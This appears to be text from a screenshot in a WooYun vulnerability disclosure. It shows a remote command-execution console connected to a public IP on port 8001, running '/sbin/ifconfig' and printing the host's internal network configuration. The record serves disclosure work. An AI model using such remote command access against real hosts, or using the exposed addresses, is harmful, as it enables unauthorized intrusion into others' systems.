 Host: 119.254.93.70 Port: 8001 DisConn
FilePath: Upload
CMD: /sbin/ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:0C:29:28:6A:C0
inet addr:10.3.10.153 Bcast:10.3.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe28:6ac0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1019398927 errors:0 dropped:0 overruns:0 frame:0
TX packets:810319912 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:395770832837 (368.5 GiB) TX bytes:330804831115 (308.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:892350819 errors:0 dropped:0 overruns:0 frame:0
TX packets:892350819 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:493095867672 (459.2 GiB) TX bytes:493095867672 (459.2 GiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:83:A8:CD
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org